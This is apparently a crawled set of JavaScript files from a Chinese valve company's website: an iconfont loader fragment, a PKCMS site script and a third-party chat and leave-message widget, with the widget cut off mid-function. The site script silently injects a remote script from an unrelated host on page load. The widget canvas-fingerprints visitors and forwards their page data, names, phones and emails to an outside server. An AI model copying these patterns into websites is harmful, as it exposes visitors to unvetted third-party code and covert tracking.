7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function s(){o||(o=!0,h())}l=function(){var c,l,a,h;(h=document.createElement("div")).innerHTML=t,t=null,(a=h.getElementsByTagName("svg")[0])&&(a.setAttribute("aria-hidden","true"),a.style.position="absolute",a.style.width=0,a.style.height=0,a.style.overflow="hidden",c=a,(l=document.body).firstChild?(h=c,(a=l.firstChild).parentNode.insertBefore(h,a)):l.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,o=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}s()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,s())})}(window);

--- FILE ---
content_type: application/javascript
request_url: http://www.sjvalvecn.com/statics/pkcms/pkcms.site.js
body_size: 3648
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 2000);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 2000);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);


--- FILE ---
content_type: application/javascript
request_url: https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca
body_size: 8480
content:
function bin2hex(s) {
    var i, l, o = '',
        n;

    s += '';

    for (i = 0, l = s.length; i < l; i++) {
        n = s.charCodeAt(i)
            .toString(16);
        o += n.length < 2 ? '0' + n : n;
    }

    return o;
}

function getUUID(domain) {
    var canvas = document.createElement('canvas');
    var ctx = canvas.getContext("2d");
    var txt = domain;
    ctx.textBaseline = "top";
    ctx.font = "14px 'Arial'";
    ctx.textBaseline = "tencent";
    ctx.fillStyle = "#f60";
    ctx.fillRect(125, 1, 62, 20);
    ctx.fillStyle = "#069";
    ctx.fillText(txt, 2, 15);
    ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
    ctx.fillText(txt, 4, 17);

    var b64 = canvas.toDataURL().replace("data:image/png;base64,", "");
    var bin = atob(b64);
    var crc = bin2hex(bin.slice(-16, -12));
    return crc;
}

var btn_wait = 60;

function timeOutOfBtn(domBtn, langBtn) {
    if (btn_wait === 0) {
        domBtn.removeAttribute("disabled");
        domBtn.innerText = langBtn;
        btn_wait = 60;
        document.getElementById('nb_nodeboard_set_lx').style.display = 'block';
        document.getElementById('nb_nodeboard_success_lx').style.display = 'none';
    } else {
        domBtn.innerText = langBtn + "(" + btn_wait + ")";
        btn_wait--;
        setTimeout(function () {
            timeOutOfBtn(domBtn, langBtn);
        }, 1000);
    }
}

function apiHelper(api_path, api_params, fn) {
    $.ajax({
        url: 'https://cms.lian-xin.com/' + api_path,
        type: 'post',
        timeout: 3000,
        cache: false,
        data: api_params,
        dataType: "JSON",
        headers: {
            Origin: "https://lian.zj11.net"
        },
        success: function (result) {
            if (typeof result == "string") {
                result = JSON.parse(result);
            }
            fn(result);
        },
        error: function (message) {
            console.debug('敏感词检查出错');
        }
    });
}

function apiCheck(api_path, api_params, fn) {
    if (typeof $ === "undefined") {
        setTimeout(function () {
            apiHelper(api_path, api_params, fn);
        }, 2000);
    } else {
        apiHelper(api_path, api_params, fn);
    }
}

function apiCheckOfNowPage(PKS, fn) {
    apiCheck('Site/GuestRequest/CheckIsSite', PKS.guest, fn);
}

function apiCheckOfNodeBoard(api_path, api_params, ins_nb_nodeboard_tips, fn) {
    apiCheck('LeaveMsg/' + api_path, api_params, result => {
        if (result.hasOwnProperty('isSuccess') && result.hasOwnProperty('msg')) {
            if (result.isSuccess) {
                if (ins_nb_nodeboard_tips != null) {
                    ins_nb_nodeboard_tips.innerText = '';
                }
                if (typeof fn == "function") {
                    fn(result.data);
                }
            } else {
                if (ins_nb_nodeboard_tips != null) {
                    ins_nb_nodeboard_tips.innerText = result.msg;
                } else {
                    alert(result.msg);
                }
            }
        } else {
            console.debug('敏感词检查返回不正常');
        }
    });
}

function apiCheckOfAuth(PKS, ins_nb_nodeboard_tips, langBtn) {
    timeOutOfBtn(document.getElementById('nb_nodeboard_send_lx'), langBtn);
    var params_form = $('#nb_nodeboard_form_lx').serializeArray();
    var params_api = Object.assign(Object.create(null), PKS.guest);
    for (let paramsFormElement of params_form) {
        params_api[paramsFormElement.name] = paramsFormElement.value;
    }
    apiCheckOfNodeBoard('AuthLeaveMsg/', params_api, ins_nb_nodeboard_tips, res => {
        if (res.hasOwnProperty('sign')) {
            document.getElementById('nb_nodeboard_set_lx').style.display = 'none';
            document.getElementById('nb_nodeboard_success_lx').style.display = 'block';
            apiCheckOfNodeBoard('PushLeaveMsg', {key: res.sign}, ins_nb_nodeboard_tips);
        }
    });
}

function apiCheckOfAuthByForm(params_api) {
    apiCheckOfNodeBoard('AuthLeaveMsg/', params_api, null, res => {
        if (res.hasOwnProperty('sign')) {
            apiCheckOfNodeBoard('PushLeaveMsg', {key: res.sign}, null);
        }
    });
}

;!function (win, doc) {
    var PKS = {
        config: {
            url: 'https://lian.zj11.net'
        },
        guest: {
            domainName: location.hostname,
            protocol: location.protocol,
            pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
            pageUrl: location.href,
            UUID: getUUID(location.hostname)
        },
        server: {
            isOnline: false,
            name: '',
            id: ''
        },
        level: {
            leavelMsg: 'lian_leaveMsg',
            onChat: 'lian_onChat'
        },
        style: {
            ins_nbWebImLightContainer: "right: 20px;bottom: 10px;z-index:9999;",
            m_nbWebImLightContainer: 'width:90%',
            ins_nodeboard_hide: function () {
                let result = PKS.style.ins_nbWebImLightContainer;
                    let now_lang = doc.getElementsByTagName('html')[0].getAttribute('lang');
                if (now_lang !== 'en') {
                    return result + "width:160px;";
                } else {
                    return result +  "widtn:230px;";
                }
            }
        },
        language: {
            action_input: {
                'zh-cn': '请输入',
                'en': 'please enter'
            },
            action_format_email: {
                'zh-cn': '邮箱请使用正确的邮箱',
                'en': 'Please use the correct email address'
            },
            action_format_phone: {
                'zh-cn': '请输入正确的中国手机号，或者是有地区号的固定（国际）电话',
                'en': 'Please enter the correct Chinese mobile phone number, or a fixed (international) phone with an area code'
            },
            chat_tips: {
                'zh-cn': '咨询客服',
                'en': 'Consulting'
            },
            chat_btn: {
                'zh-cn': '发送',
                'en': 'Send'
            },
            chat_reply: {
                'zh-cn': '咨询的内容不能为空',
                'en': 'The content of the inquiry cannot be empty'
            },
            leaveMsg_btnSubmit: {
                'zh-cn': '发送',
                'en': 'Submit'
            },
            leaveMsg_btnReset: {
                'zh-cn': '重置',
                'en': 'Reset'
            },
            leaveMsg_fromContent: {
                'zh-cn': '内容（必填）',
                'en': 'content(Required)'
            },
            leaveMsg_fromTipsContent: {
                'zh-cn': '请在此输入留言内容，我们会在24小时内尽快与您联络。（必填）',
                'en': 'Please enter the message content here, we will contact you as soon as possible within 24 hours. (Required)'
            },
            leaveMsg_fromEmail: {
                'zh-cn': '联系邮箱（必填）',
                'en': 'Email(Required)'
            },
            leaveMsg_fromName: {
                'zh-cn': '姓名（必填）',
                'en': 'Name(Required)'
            },
            leaveMsg_fromPhone: {
                'zh-cn': '手机号码（必填）',
                'en': 'Phone(Required)'
            },
            state_serverOnline: {
                'zh-cn': '客服：xxx，正在为您服务',
                'en': 'Customer service: xxx, at your service'
            },
            state_serverOnline_simple: {
                'zh-cn': '咨询客服',
                'en': 'Advisory Service'
            },
            state_leaveMsg: {
                'zh-cn': '请您询盘',
                'en': 'Please leave a message'
            },
            leaveMsg_tipsTitle: {
                'zh-cn': '提交成功',
                'en': 'Submitted successfully'
            },
            leaveMsg_tipsContent: {
                'zh-cn': '尊敬的 lianChat_userName 客户：感谢您的留言，我们已经收到您的消息，尽快与您取得联系。',
                'en': 'honorific lianChat_userName Thank you for your message. We have received your message and will contact you as soon as possible.'
            },
            leaveMsg_tipsForbidden: {
                'zh-cn': '留言内容存在敏感信息，不能提交！',
                'en': 'The message content contains sensitive information and cannot be submitted!'
            }
        },
        list_input: {
            'leaveMsg_fromName': 'userName',
            'leaveMsg_fromPhone': 'userPhone',
            'leaveMsg_fromEmail': 'userEmail'
        }
    }
        , is_mobile = function () {
        var is;
        if (is === undefined) {
            var ua = navigator.userAgent,
                isWindowsPhone = /(?:Windows Phone)/.test(ua),
                isSymbian = /(?:SymbianOS)/.test(ua) || isWindowsPhone,
                isAndroid = /(?:Android)/.test(ua),
                isFireFox = /(?:Firefox)/.test(ua),
                isChrome = /(?:Chrome|CriOS)/.test(ua),
                isTablet = /(?:iPad|PlayBook)/.test(ua) || (isAndroid && !/(?:Mobile)/.test(ua)) || (isFireFox && /(?:Tablet)/.test(ua)),
                isPhone = /(?:iPhone)/.test(ua) && !isTablet;
            is = isPhone || isAndroid || isSymbian;
            // console.log('is_mobile', is);
        }
        return is;
    }
        , ins_newBridge = doc.createElement('ins')
        , ins_nbWebImLightContainer = doc.createElement('ins')
        , ins_nbWLTitle = doc.createElement('ins')
        , ins_nbWLEditor = doc.createElement('ins')
        , ins_nbWLMessageContainer = doc.createElement('ins')
        , ins_nbWLToggle = doc.createElement('ins')
        , ins_nbWLToolBar = doc.createElement('ins')
        , ins_nb_nodeBoard = doc.createElement('ins')
        , lang = function (key) {
        let now_lang = doc.getElementsByTagName('html')[0].getAttribute('lang');
        if (now_lang !== 'en') {
            now_lang = 'zh-cn';
        }
        let keys = PKS.language[key];
        return keys[now_lang];
    }
        , localLayui = function () {
        var headobj = doc.getElementsByTagName('head')[0];

        var style_main = doc.createElement('link');
        style_main.rel = "stylesheet";
        style_main.href = PKS.config.url + '/main.css';
        headobj.appendChild(style_main);

        var style_newBridge = doc.createElement('link');
        style_newBridge.rel = "stylesheet";
        style_newBridge.href = PKS.config.url + '/newBridge.css';
        headobj.appendChild(style_newBridge);

        if (typeof $ === "undefined") {
            var sObj = doc.createElement('script');
            sObj.type = "text/javascript";
            sObj.src = PKS.config.url + '/jquery-1.8.3.min.js';
            headobj.appendChild(sObj);
        }
    }
        , chatbox_content = function (userName, time, content, fn) {
        var msg_title = doc.createElement('ins');
        msg_title.className = 'nb-webim-light-message-title';
        var msg_user = doc.createElement('ins');
        msg_user.className = 'nb-webim-light-message-name';
        msg_user.innerText = '';
        msg_title.append(msg_user);
        var msg_time = doc.createElement('ins');
        msg_time.className = 'nb-webim-light-message-time';
        msg_time.innerText = time;
        msg_title.append(msg_time);
        var msg_content = doc.createElement('ins');
        msg_content.className = 'nb-webim-light-message-content';
        msg_content.innerText = content;
        fn(msg_title, msg_content);
    }
        , chatbox_guest = function (time, content) {
        chatbox_content('', time, content,
            function (html_title, html_content) {
                var ins_msg = doc.createElement('ins');
                ins_msg.className = 'nb-webim-light-message nb-webim-light-message-0';
                ins_msg.append(html_title);
                ins_msg.append(html_content);
                ins_nbWLMessageContainer.append(ins_msg);
                ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
            });
    }
        , chatbox_server = function (userName, time, content,) {
        chatbox_content(userName, time, content, function (html_title, html_content) {
            var ins_msg = doc.createElement('ins');
            ins_msg.className = 'nb-webim-light-message nb-webim-light-message-1';
            ins_msg.append(html_title);
            ins_msg.append(html_content);
            ins_nbWLMessageContainer.append(ins_msg);
            ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
        });
    }
        , chat_msgOfGuest = function () {
        var dom = doc.getElementById('nbWebimLightEditor');
        var reply_msg = dom.innerHTML;
        if (reply_msg == null || reply_msg === '') {
            layer.msg(lang('chat_reply'));
        } else {
            reply_msg = reply_msg.replace(/<.*?>/g, "");
            var myDate = new Date();
            var now_time = myDate.getHours() + ':' + myDate.getMinutes() + ':' + myDate.getSeconds();
            PKWS.send('sendMsg', {
                reply: reply_msg, time: now_time
            });
            chatbox_guest(now_time, reply_msg);
            dom.innerHTML = '';
            dom.focus();
        }
    }
        , view_chat = function () {
        if (!doc.getElementById('nbwlMessageContainer')) {
            // 聊天信息
            ins_nbWLMessageContainer.id = 'nbwlMessageContainer';
            ins_nbWLMessageContainer.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLMessageContainer);
            // 编辑框
            ins_nbWLEditor.id = 'nbwlEditor';
            ins_nbWLEditor.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLEditor);
            var ins_nbWebImLightEditor = doc.createElement('ins');
            ins_nbWebImLightEditor.id = 'nbWebimLightEditor';
            ins_nbWebImLightEditor.className = 'editor';
            ins_nbWebImLightEditor.contentEditable = "true";
            ins_nbWebImLightEditor.style.fontFamily = '微软雅黑';
            ins_nbWebImLightEditor.style.fontSize = '9pt';
            ins_nbWebImLightEditor.style.color = 'rgb(0, 0, 0);';
            ins_nbWLEditor.append(ins_nbWebImLightEditor);
            ins_nbWebImLightEditor.focus();
            ins_nbWebImLightEditor.onkeyup = function () {
                if (ins_nbWebImLightEditor.innerHTML.length >= 2) {
                    ins_nbWLSendBtn.disabled = false;
                } else {
                    ins_nbWLSendBtn.disabled = true;
                }
            };
            // 操作栏
            ins_nbWLToolBar.id = 'nbwlToolBar_lx';
            ins_nbWLToolBar.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLToolBar);
            var ins_nbWLSendBtn = doc.createElement('button');
            ins_nbWLSendBtn.id = 'nbwlSendBtn';
            ins_nbWLSendBtn.className = 'nb-webim-light-toolbar-send';
            ins_nbWLSendBtn.innerText = lang('chat_btn');
            ins_nbWLSendBtn.disabled = true;
            ins_nbWLToolBar.append(ins_nbWLSendBtn);
            ins_nbWLSendBtn.onclick = function (e) {
                chat_msgOfGuest();
            }
        }
    }
        , view_msg = function () {
        if (!doc.getElementById('nb_nodeboard_lx')) {
            ins_nb_nodeBoard.id = 'nb_nodeboard_lx';
            ins_nb_nodeBoard.className = 'nb-nodeboard-base nb-hide';
            ins_nbWebImLightContainer.append(ins_nb_nodeBoard);
            var ins_contain = doc.createElement('ins');
            ins_contain.className = 'nb-nodeboard-contain-base nb-nodeboard-contain';
            ins_nb_nodeBoard.append(ins_contain);
            var form_nb_nodeboard_form = doc.createElement('form');
            form_nb_nodeboard_form.id = 'nb_nodeboard_form_lx';
            form_nb_nodeboard_form.className = 'nb-board-form';
            ins_contain.append(form_nb_nodeboard_form);
            var ins_nb_nodeBoard_set = doc.createElement('ins');
            ins_nb_nodeBoard_set.id = 'nb_nodeboard_set_lx';
            ins_nb_nodeBoard_set.className = 'nb-nodeboard-set';
            form_nb_nodeboard_form.append(ins_nb_nodeBoard_set);
            // content
            var ins_nb_nodeBoard_content = doc.createElement('ins');
            ins_nb_nodeBoard_content.id = 'nb-nodeboard-content_lx';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_content);
            var textarea_nb_nodeboard_set_content_js = doc.createElement('textarea');
            textarea_nb_nodeboard_set_content_js.id = 'nb-nodeboard-set-content-js';
            textarea_nb_nodeboard_set_content_js.name = 'content';
            textarea_nb_nodeboard_set_content_js.placeholder = lang('leaveMsg_fromTipsContent');
            textarea_nb_nodeboard_set_content_js.className = 'nb-nodeboard-set-content nb-nodeboard-param';
            ins_nb_nodeBoard_content.append(textarea_nb_nodeboard_set_content_js);
            // user name
            var ins_nb_nodeBoard_name = doc.createElement('ins');
            ins_nb_nodeBoard_name.className = 'nb-nodeboard-name';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_name);
            var ins_icon_name = doc.createElement('ins');
            ins_icon_name.className = 'nb-nodeboard-icon nodeName';
            ins_nb_nodeBoard_name.append(ins_icon_name);
            var input_set_name = doc.createElement('input');
            input_set_name.placeholder = lang('leaveMsg_fromName');
            input_set_name.id = 'nb_nodeboard_set_name_lx';
            input_set_name.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_name.name = 'userName';
            input_set_name.maxLength = 30;
            input_set_name.type = 'text';
            ins_nb_nodeBoard_name.append(input_set_name);
            // phone
            var ins_nb_nodeBoard_phone = doc.createElement('ins');
            ins_nb_nodeBoard_phone.id = 'nb_nodeboard_phone_lx';
            ins_nb_nodeBoard_phone.className = 'nb-nodeboard-name';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_phone);
            var ins_icon_phone = doc.createElement('ins');
            ins_icon_phone.className = 'nb-nodeboard-icon nodePhone';
            ins_nb_nodeBoard_phone.append(ins_icon_phone);
            var input_set_phone = doc.createElement('input');
            input_set_phone.placeholder = lang('leaveMsg_fromPhone');
            input_set_phone.id = 'nb_nodeboard_set_phone';
            input_set_phone.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_phone.name = 'userPhone';
            input_set_phone.maxLength = 30;
            input_set_phone.type = 'text';
            ins_nb_nodeBoard_phone.append(input_set_phone);
            // email
            var ins_nb_nodeBoard_email = doc.createElement('ins');
            ins_nb_nodeBoard_email.id = 'nb_nodeboard_email_lx';
            ins_nb_nodeBoard_email.className = 'nb-nodeboard-name nb-nodeboard-ext-input';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_email);
            var ins_icon_email = doc.createElement('ins');
            ins_icon_email.className = 'nb-nodeboard-icon nodeMail';
            ins_nb_nodeBoard_email.append(ins_icon_email);
            var input_set_email = doc.createElement('input');
            input_set_email.placeholder = lang('leaveMsg_fromEmail');
            input_set_email.id = 'nb_nodeboard_set_email';
            input_set_email.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_email.name = 'userEmail';
            input_set_email.maxLength = 30;
            input_set_email.type = 'text';
